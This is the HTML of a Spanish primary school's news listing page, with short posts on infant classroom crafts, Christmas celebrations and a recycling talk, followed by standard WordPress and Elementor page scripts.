cavernícola mientras que a la izquierda tenemos a los investigators con fotos de nuestros fabulosos alumnos</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/4-anos-proyecto-protagonista-de-la-semana/">4 años: «Proyecto protagonista de la semana»</a></h2><a href="https://www.ceipluisrosales.es/noticias/4-anos-proyecto-protagonista-de-la-semana/"><img width="800" height="450" src="https://www.ceipluisrosales.es/wp-content/uploads/2025/02/prota-de-la-semana-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2025/02/prota-de-la-semana-1024x576.jpg 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2025/02/prota-de-la-semana-300x169.jpg 300w, https://www.ceipluisrosales.es/wp-content/uploads/2025/02/prota-de-la-semana-768x432.jpg 768w, https://www.ceipluisrosales.es/wp-content/uploads/2025/02/prota-de-la-semana-1536x864.jpg 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2025/02/prota-de-la-semana.jpg 1600w" sizes="(max-width: 800px) 100vw, 800px" /></a>			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/3-anos-manualidad-de-papa-noel-agarrandose-de-un-tronco/">3 años: Manualidad de Elfos agarrándose de un tronco</a></h2><a href="https://www.ceipluisrosales.es/noticias/3-anos-manualidad-de-papa-noel-agarrandose-de-un-tronco/"><img width="423" height="752" src="https://www.ceipluisrosales.es/wp-content/uploads/2025/02/papa-noel.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2025/02/papa-noel.jpg 423w, https://www.ceipluisrosales.es/wp-content/uploads/2025/02/papa-noel-169x300.jpg 169w" sizes="(max-width: 423px) 100vw, 423px" /></a><p>En esta actividad, los alumnos de Infantil han trabajado en una manualidad navideña muy especial: Elfos colgándose de un tronco. Utilizando materiales reciclados, los estudiantes han dado rienda suelta a su creatividad para crear figuras del Elfos que se suspenden de un tronco, representando de manera original y divertida uno de los personajes queridos de [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/la-navidad-decoracion-actuaciones-y-convivencia/">La Navidad: decoración, actuaciones y convivencia</a></h2><p>La magia de la Navidad inundó nuestro colegio con la colaboración de la AMPA, que se encargó de decorar los espacios. Además, disfrutamos de actuaciones artísticas de los alumnos y una jornada de convivencia navideña donde compartimos momentos entrañables. Las fotos reflejan el espíritu festivo y la alegría vivida por toda la comunidad educativa en [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/noticias/explicacion-del-cubo-organico-marron-al-alumnado-en-campana-de-reciclaje/">Explicación del cubo orgánico marrón al alumnado en campaña de reciclaje</a></h2><a href="https://www.ceipluisrosales.es/noticias/explicacion-del-cubo-organico-marron-al-alumnado-en-campana-de-reciclaje/"><img width="800" height="600" src="https://www.ceipluisrosales.es/wp-content/uploads/2025/02/IMG_20241022_120639-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2025/02/IMG_20241022_120639-1024x768.jpg 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2025/02/IMG_20241022_120639-300x225.jpg 300w, https://www.ceipluisrosales.es/wp-content/uploads/2025/02/IMG_20241022_120639-768x576.jpg 768w, https://www.ceipluisrosales.es/wp-content/uploads/2025/02/IMG_20241022_120639-1536x1152.jpg 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2025/02/IMG_20241022_120639-2048x1536.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Como parte de nuestra campaña de reciclaje, el alumnado recibió una charla educativa sobre el uso del cubo orgánico marrón. Aprendieron la importancia de separar residuos y cómo estas acciones contribuyen al cuidado del medio ambiente. Las imágenes muestran a los alumnos atentos y participativos en esta actividad tan necesaria para nuestra sociedad.</p>
			</article>
			</div>

			<nav class="pagination">
			<div class="nav-previous"></div>
			<div class="nav-next"><a href="https://www.ceipluisrosales.es/author/admin/page/2/" >Siguiente <span class="meta-nav">&rarr;</span></a></div>
		</nav>
	
</main>
<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://www.ceipluisrosales.es/" class="custom-logo-link" rel="home"><img width="2415" height="690" src="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png" class="custom-logo" alt="CEIP LUIS ROSALES" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png 2415w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-300x86.png 300w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1024x293.png 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-768x219.png 768w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1536x439.png 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-2048x585.png 2048w" sizes="(max-width: 2415px) 100vw, 2415px" /></a>				</div>
							<p class="site-description show">
					COLEGIO PÚBLICO				</p>
					</div>

		
					<div class="copyright show">
				<p>Todos los derechos reservados</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.ceipluisrosales.es/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.7" id="happy-reading-progress-bar-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ceipluisrosales.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ceipluisrosales.es/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
